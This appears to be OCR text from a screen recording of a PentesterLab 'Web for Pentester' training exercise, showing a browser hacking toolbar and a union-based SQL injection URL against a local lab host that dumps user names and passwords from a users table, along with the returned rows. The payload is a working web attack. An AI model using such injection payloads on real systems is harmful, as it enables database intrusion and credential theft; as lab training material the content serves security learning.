 PentesterLab » Web for Pe...
New Tab
192.168.174.132/sqli/example6.php?id=2 union select (SELECT+GROUP_CONCAT(id,name,age,groupid,passwd+SEPARATOR+0x3c62723e)+FROM+exercises.users),2,3,4,5
INT SQL BASICS UNION BASED WAF BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING HTML ENCRYPTION OTHER Brute XSS XSS LFI
Load URL http://192.168.174.132/sqli/example6.php?id=2 union select (SELECT+GROUP_CONCAT(id,name,age,groupid,passwd+SEPARATOR+0x3c62723e)+FROM+exercises.users),2,3,4,5
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 *Moded By Mr.Silent coder* D4RK ViLLioN5
PentesterLab.com Home
id name age
2 root 30
1admin1010admin 2 3
2root300admin21
3user152secret
5user225azerty
© PentesterLab 2013
REC
23:44
02-09-2018